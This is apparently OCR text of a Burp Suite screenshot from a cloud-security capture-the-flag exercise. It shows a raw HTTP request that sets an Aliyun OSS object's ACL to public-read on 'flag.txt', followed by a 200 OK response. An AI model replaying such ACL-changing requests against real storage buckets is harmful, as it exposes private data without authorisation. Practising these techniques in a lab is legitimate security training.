 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
JSON Web Tokens HaE DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free
Autorize xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://hx-cloud-security-hc3d5.oss-cn-beijing.aliyuncs.com HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 PUT /flag.txt?acl HTTP/1.1
2 Host: hx-cloud-security-hc3d5.oss-cn-beijing.aliyuncs.com
3 Cache-Control: max-age=0
4 x-oss-object-acl: public-read
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: AliyunOSS
3 Date: Tue, 26 Jul 2022 08:47:45 GMT
4 Content-Length: 0
5 Connection: close
6 x-oss-request-id: 62DFAA31998B3E39310FB527
7 ETag: "C6F801C20A98BABECD0EB922047A4EF9"
8 x-oss-server-time: 38
9
10
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 16
Response Headers 7
Done 222 bytes | 96 millis